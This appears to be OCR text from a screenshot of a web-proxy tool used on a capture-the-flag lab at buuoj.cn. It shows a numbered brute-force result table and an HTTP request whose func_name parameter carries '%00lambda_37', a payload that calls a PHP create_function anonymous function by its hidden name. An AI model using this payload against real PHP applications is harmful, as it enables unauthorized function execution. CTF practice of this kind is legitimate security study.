 38 37 200 69 244
0 500 38 177
1 0 500 37 177
2 1 500 43 177
3 2 500 48 177
4 3 500 36 177
5 4 500 40 177
6 5 500 40 177
7 6 500 48 177
8 7 500 36 177
9 8 500 36 177
10 9 500 43 177
11 10 500 41 177
请求 响应
美化 Raw Hex
1 GET /?func_name=%00lambda_37 HTTP/1.1
2 Host: e808739b-d12b-438d-8311-3fb5f192bb10.node5.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9